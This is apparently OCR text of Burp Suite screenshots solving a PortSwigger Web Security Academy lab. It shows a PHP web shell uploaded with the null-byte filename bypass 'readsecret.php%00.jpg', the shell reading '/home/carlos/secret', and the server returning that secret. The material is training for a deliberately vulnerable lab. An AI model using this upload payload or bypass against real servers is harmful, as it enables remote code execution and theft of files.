 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
26 × 27 × 28 × ...
Send Cancel < > Target: https://ac101f2f1f020826c00e78fa00f300fa.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------212161223710798601506414
24855
9 Content-Length: 670
10 Origin:
https://ac101f2f1f020826c00e78fa00f300fa.web-security-academ
y.net
11 Dnt: 1
12 Referer:
https://ac101f2f1f020826c00e78fa00f300fa.web-security-academ
y.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------21216122371079860150641424855
23 Content-Disposition: form-data; name="avatar"; filename="
readsecret.php%00.jpg"
24 Content-Type: application/x-php
25
26 <!--
https://portswigger.net/web-security/file-upload/lab-file-up
load-remote-code-execution-via-web-shell-upload -->
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29 -----------------------------21216122371079860150641424855
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 -----------------------------21216122371079860150641424855
34 Content-Disposition: form-data; name="csrf"
35
36 pDUKOHpMDsuYlRkdFXu5Kbc9f5iuNShE
37 -----------------------------21216122371079860150641424855--
38
? Search... 0 matches
Done
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Feb 2022 17:55:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 135
8
9 The file avatars/readsecret.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
? Search... 0 matches
326 bytes | 165 millis
INSPECTOR
Snipping Tool
+ New
Request
Pretty Raw Hex \n
1 GET /files/avatars/readsecret.php%00.jpg HTTP/1.1
2 Host:
ac101f2f1f020826c00e78fa00f300fa.web-security-academy.net
3 Cookie: session=Q6VtuzN3qPIIvzJd4d9vSped42ASQamw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 01 Feb 2022 18:00:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
3
Snipping Tool
+ New
Request
Pretty Raw Hex \n
1 GET /files/avatars/readsecret.php HTTP/1.1
2 Host:
ac101f2f1f020826c00e78fa00f300fa.web-security-academy.net
3 Cookie: session=Q6VtuzN3qPIIvzJd4d9vSped42ASQamw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://ac101f2f1f020826c00e78fa00f300fa.web-security-academ
y.net/my-account
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Feb 2022 17:58:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 151
8
9 <!--
https://portswigger.net/web-security/file-upload/lab-file-up
load-remote-code-execution-via-web-shell-upload -->
10
11 eE554q4GGcpj0ksQxG6p8bBIeVZx83d9
ac101f2f1f020826c00e78f × +
https://ac101f2f1f
GDrive GMSG GT GTL Other Bookmarks
Sorry, only JPG & PNG files are allowed Sorry, there
was an error uploading your file.
Back to My Account
1
ac101f2f1f020826c00e78 × +
https://ac101f2f1f
GDrive GMSG GT GTL Other Bookmarks
The file avatars/readsecret.php has been uploaded.
Back to My Account
2
Web shell upl × 400 Bad Requ × +
https://ac101f2f1
GDrive GMSG GT GTL Other Bookmarks
Bad Request
3
Your browser sent a request that this server could
not understand.
Apa
ac101f2f1f020826c00e78 × +
https://ac101f2f1f
GDrive GMSG GT GTL Other Bookmarks
eE554q4GGcpj0ksQxG6p8bBIeVZx83d9
pass!
4